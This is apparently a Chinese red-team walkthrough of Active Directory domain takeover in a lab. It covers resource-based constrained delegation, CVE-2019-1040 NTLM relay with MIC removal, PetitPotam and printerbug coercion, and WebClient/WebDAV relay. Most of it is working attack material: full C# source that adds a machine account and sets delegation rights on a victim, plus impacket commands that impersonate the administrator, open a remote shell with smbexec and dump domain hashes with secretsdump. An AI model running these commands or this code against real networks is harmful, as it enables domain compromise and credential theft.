
通过查看LDAP确定是否设置成功


python3 getST.py -dc-ip 192.168.129.130 redteam/evilpc\$:123456 -spn cifs/web2008.redteam.lab -impersonate administrator
export KRB5CCNAME=administrator.ccache
python3 smbexec.py -no-pass -k redteam/administrator@web2008.redteam.lab
EXP
using System;
using System.Text;
using System.Security.AccessControl;
using System.Security.Principal;
using System.Net;
namespace Addnew_MachineAccount
{
class Program
{
static void Main(string[] args)
{
String DomainController = "192.168.20.10";
String Domain = "redteam.com";
//String username = args[0]; //域用户名
//String password = args[1]; //域用户密码
String new_MachineAccount = "evilpc"; //添加的机器账户
String new_MachineAccount_password = "123456"; //机器账户密码
String victimcomputer = "web2"; //需要进行提权的机器
String victimcomputer_ldap_path = "LDAP://CN=web2,CN=Computers,DC=redteam,DC=com";
String machine_account = new_MachineAccount;
String sam_account = machine_account + "$";
String distinguished_name = "";
String[] DC_array = null;
distinguished_name = "CN=" + machine_account + ",CN=Computers";
DC_array = Domain.Split('.');
foreach (String DC in DC_array)
{
distinguished_name += ",DC=" + DC;
}
Console.WriteLine("[+] Elevate permissions on " + victimcomputer);
Console.WriteLine("[+] Domain = " + Domain);
Console.WriteLine("[+] Domain Controller = " + DomainController);
//Console.WriteLine("[+] New SAMAccountName = " + sam_account);
//Console.WriteLine("[+] Distinguished Name = " + distinguished_name);
//连接ldap
System.DirectoryServices.Protocols.LdapDirectoryIdentifier identifier = new System.DirectoryServices.Protocols.LdapDirectoryIdentifier(DomainController, 389);
//NetworkCredential nc = new NetworkCredential(username, password); //使用凭据登录
System.DirectoryServices.Protocols.LdapConnection connection = null;
//connection = new System.DirectoryServices.Protocols.LdapConnection(identifier, nc);
connection = new System.DirectoryServices.Protocols.LdapConnection(identifier);
connection.SessionOptions.Sealing = true;
connection.SessionOptions.Signing = true;
connection.Bind();
var request = new System.DirectoryServices.Protocols.AddRequest(distinguished_name, new System.DirectoryServices.Protocols.DirectoryAttribute[] {
new System.DirectoryServices.Protocols.DirectoryAttribute("DnsHostName", machine_account +"."+ Domain),
new System.DirectoryServices.Protocols.DirectoryAttribute("SamAccountName", sam_account),
new System.DirectoryServices.Protocols.DirectoryAttribute("userAccountControl", "4096"),
new System.DirectoryServices.Protocols.DirectoryAttribute("unicodePwd", Encoding.Unicode.GetBytes("\"" + new_MachineAccount_password + "\"")),
new System.DirectoryServices.Protocols.DirectoryAttribute("objectClass", "Computer"),
new System.DirectoryServices.Protocols.DirectoryAttribute("ServicePrincipalName", "HOST/"+machine_account+"."+Domain,"RestrictedKrbHost/"+machine_account+"."+Domain,"HOST/"+machine_account,"RestrictedKrbHost/"+machine_account)
});
try
{
//添加机器账户
connection.SendRequest(request);
Console.WriteLine("[+] Machine account: " + machine_account + " Password: " + new_MachineAccount_password + " added");
}
catch (System.Exception ex)
{
Console.WriteLine("[-] The new machine could not be created! User may have reached ms-DS-new_MachineAccountQuota limit.)");
Console.WriteLine("[-] Exception: " + ex.Message);
return;
}
// 获取新计算机对象的SID
var new_request = new System.DirectoryServices.Protocols.SearchRequest(distinguished_name, "(&(samAccountType=805306369)(|(name=" + machine_account + ")))", System.DirectoryServices.Protocols.SearchScope.Subtree, null);
var new_response = (System.DirectoryServices.Protocols.SearchResponse)connection.SendRequest(new_request);
SecurityIdentifier sid = null;
foreach (System.DirectoryServices.Protocols.SearchResultEntry entry in new_response.Entries)
{
try
{
sid = new SecurityIdentifier(entry.Attributes["objectsid"][0] as byte[], 0);
Console.Out.WriteLine("[+] " + new_MachineAccount + " SID : " + sid.Value);
}
catch
{
Console.WriteLine("[!] It was not possible to retrieve the SID.\nExiting...");
return;
}
}
//设置资源约束委派
System.DirectoryServices.DirectoryEntry myldapConnection = new System.DirectoryServices.DirectoryEntry("redteam.com");
myldapConnection.Path = victimcomputer_ldap_path;
myldapConnection.AuthenticationType = System.DirectoryServices.AuthenticationTypes.Secure;
System.DirectoryServices.DirectorySearcher search = new System.DirectoryServices.DirectorySearcher(myldapConnection);
//通过ldap找计算机
search.Filter = "(CN=" + victimcomputer + ")";
string[] requiredProperties = new string[] { "samaccountname" };
foreach (String property in requiredProperties)
search.PropertiesToLoad.Add(property);
System.DirectoryServices.SearchResult result = null;
try
{
result = search.FindOne();
}
catch (System.Exception ex)
{
Console.WriteLine(ex.Message + "Exiting...");
return;
}
if (result != null)
{
System.DirectoryServices.DirectoryEntry entryToUpdate = result.GetDirectoryEntry();
String sec_descriptor = "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;" + sid.Value + ")";
System.Security.AccessControl.RawSecurityDescriptor sd = new RawSecurityDescriptor(sec_descriptor);
byte[] descriptor_buffer = new byte[sd.BinaryLength];
sd.GetBinaryForm(descriptor_buffer, 0);
// 添加evilpc的sid到msds-allowedtoactonbehalfofotheridentity中
entryToUpdate.Properties["msds-allowedtoactonbehalfofotheridentity"].Value = descriptor_buffer;
try
{
entryToUpdate.CommitChanges();//提交更改
Console.WriteLine("[+] Exploit successfully!");
}
catch (System.Exception ex)
{
Console.WriteLine(ex.Message);
Console.WriteLine("[!] \nFailed...");
return;
}
}
}
}
}
2019-1040
通过MITM,将目标SMB身份验证relay到DC的ldap。
由于无法将SMB直接通过LDAP进行中继,所以需要绕过NTLM MIC验证(消息完整性检查),使得攻击者可能在仅有一个普通域账号的情况下拿到域内最高权限。
1.创建域机器
python3 addcomputer.py -method SAMR -dc-ip 192.168.130.130 -computer-name QQQ -computer-pass 1qaz@WSX "redteam.lab/carn2:Qq123456.."

2.ntlmrelayx.py监听
python3 ntlmrelayx.py -t ldap://192.168.130.131 -domain redteam.lab -smb2support --remove-mic --delegate-access --escalate-user QQQ$

3.强制触发反连prc
python3 PetitPotam.py 192.168.130.1 192.168.130.130 -u carn2 -p Qq123456.. -d redteam.lab
------
python3 printerbug.py 域/用户名:密码@服务ip 回连ip
python3 printerbug.py hiro/win10:123456789qwe.@192.168.228.33 192.168.1.101
Ntlmrelayx.py绕过NTLM MIC,通过SMB relay 到LADP,因为域控并不在Exchange Windows Permissions这个组里面,所以也写不了ACL,不能给指定用户添加Dcsync的权限;但是它能创建新的计算机账户,并且设置该机器账户对辅助域控自身的约束委派。

基于资源的约束委派生成administrator对dc1的ST票据
python3 getST.py -spn host/dc1.redteam.lab 'redteam.lab/QQQ$:1qaz@WSX' -impersonate administrator -dc-ip 192.168.130.130

导出域哈希
export KRB5CCNAME=administrator.ccache
python3 secretsdump.py -k -no-pass dc1.redteam.lab -just-dc

webclient http self relay
Web 分布式创作和版本控制 (WebDAV) 是超文本传输协议 (HTTP) 的扩展,它定义了如何使用 HTTP ( docs.microsoft.com )执行复制、移动、删除和创建等基本文件功能
需要启用 WebClient 服务才能使基于 WebDAV 的程序和功能正常工作。事实证明,攻击者可以间接滥用 WebClient 服务来强制进行身份验证。这种技术需要与其他强制技术(例如PetitPotam、PrinterBug)结合起来,作为这些技术的助推器。,从而提高NTLM 中继能力。
当对启用 WebDAV 的 UNC 路径触发文件操作时,身份验证主机将执行以下操作:
1. 发出一个 OPTIONS 方法来发现 Web 服务器支持的功能,
2. 如果支持 PROPFIND,则发出 PROPFIND 请求方法来发现目录结构,
3. 如果 Web 服务器以 401 Unauthorized 响应并通过 WWW-Authenticate 标头请求 NTLM 身份验证,则 WebDAV 迷你重定向器将继续启动 NTLM 质询响应身份验证,最终将 NetNTLM 哈希提供给 Web 服务器。
身份验证的整体流程可能如下所示:

在 Active Directory 的默认配置中,可以在其 WebClient 服务运行时远程接管工作站 (Windows 7/10/11) 和可能的服务器(如果安装了桌面体验)。简而言之,这是通过以下方式完成的:
- 通过 MS-RPRN 或 MS-EFSRPC 通过 HTTP 触发机器身份验证,这需要一组用于 RPC 调用的凭据。
- 将该机器身份验证中继到 LDAP/LDAPS 以配置 RBCD/Shadow Credentials
需要注意的是,WebClient 服务不会在启动时自动启动。但是,如果已触发 WebClient 服务在工作站上启动,就可以远程接管该系统。
在强制身份验证中, WebDAV 可以代替 SMB,通过以下格式的 UNC 路径访问攻击者的 HTTP 服务器:
尽管这种路径与 SMB 协议中默认的 UNC 路径差别很小,但带来的影响非常巨大。效果上最明显的区别在于,客户端不再使用 SMB 协议,而是会使用 HTTP 协议(WebDAV),从而在 Relay To LDAP/s 中绕过签名。并且,这样做还有一个好处就是攻击者的 HTTP 服务器可以在任何端口上运行,从红队的角度来看,这提供了很大的灵活性,其允许我们避免处理已经绑定的 SMB 端口。
利用:在客户端机器上启动 WebClient 服务,然后通过 WebClient 执行 NTLM Relay To LDAP/s,为当前机器设置 msDS-KeyCredentialLink 或 msDS-AllowedToActOnBehalfOfOtherIdentity 属性,并最终通过 Shadow Credentials 或 RBCD 提升权限。
利用条件
1.WebClient服务需要在目标上运行。 2.默认情况下,Web 客户端只会自动对 Intranet 区域中的主机进行身份验证,WebClient 仅对本地内部网(Local Intranet)或受信任的站点(Trusted Sites)列表中的目标使用 “默认凭据” 进行身份验证。实现目的的一种方法是使用攻击主机的内部netbios名称(无句点)或者利用dnstool.py 为攻击者添加dns来完成。
3.必须禁用 LDAP 签名/通道绑定(默认设置)。
4.用于强制 HTTP 身份验证必须用netbios名称进行认证。
利用
1.建立socks连接
socks 26085

2.检查webclient状态
1.利用webclientservicescanner查询
webclientservicescanner redteam/carn:'4120'@192.168.130.100 -dc-ip 192.168.130.130

如果webclient未开启,低权限可以用StartWebClientSvc.o来打开

2.利用sc服务查询
sc query webclient
sc config webclient start=demand/auto/disabled
sc start webclient
